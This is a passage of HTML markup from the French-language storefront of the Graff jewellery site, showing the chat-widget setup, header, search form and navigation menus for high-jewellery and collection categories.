c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'fr';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'fr_FR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_EU'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Commentaires</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGP798_RGP798">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="FR"
            data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-fr/store-list/">
                <span>Trouver un magasin </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/eu-fr/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/eu-fr/Client-Services-Landing.html">
                <span>Service client </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-fr/book-an-appointment.html">
                <span>Prendre rendez-vous</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+33 01 83 75 54 55">
                <span class="h-dir--force-ltr b-phone">+33 01 83 75 54 55</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/eu-fr/home/" title="Graff Accueil">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Accueil" aria-label="Graff Accueil" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Fermer">
            </button>
            <form action="/eu-fr/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='Je cherche...'
        data-missing-error="
            
                
                    Ce champ est obligatoire.
                
            "
        data-range-error="
            
                
                    Valeur du champ trop courte
                
            "
        data-pattern-mismatch="
            
                
                    Veuillez saisir une valeur valide
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Rechercher - Recherche (mots-cl&eacute;s, etc.)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Rechercher">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="fr_FR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Menu principal"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Haute joaillerie</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LES BIJOUX LES PLUS FABULEUX QUI SOIENT</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez des créations de haute joaillerie hors du commun, soigneusement conçues et façonnées par les maîtres artisans de Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/high-jewellery/every-wish-come-true.html">Découvrir</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Bijoux uniques</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Garde-temps uniques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Solitaires uniques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/eu-fr/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Cr&eacute;ations Uniques</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explorer par pierres pr&eacute;cieuses</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">Diamants blancs</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Diamants jaunes</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">&Eacute;meraudes</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubis</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Saphirs</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Diamants Rares de Couleur</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Diamants c&eacute;l&egrave;bres</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Le Diamant &quot;Infinity&quot;</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Chronologie du diamant</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LES BIJOUX LES PLUS FABULEUX QUI SOIENT</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez des créations de haute joaillerie hors du commun, soigneusement conçues et façonnées par les maîtres artisans de Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/high-jewellery/every-wish-come-true.html">Découvrir</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">JOAILLERIE</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Afficher par collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Afficher par catégorie</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Colliers et pendentifs
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bagues
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Boucles d'oreilles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Clous d'oreilles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets et bracelets rigides
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
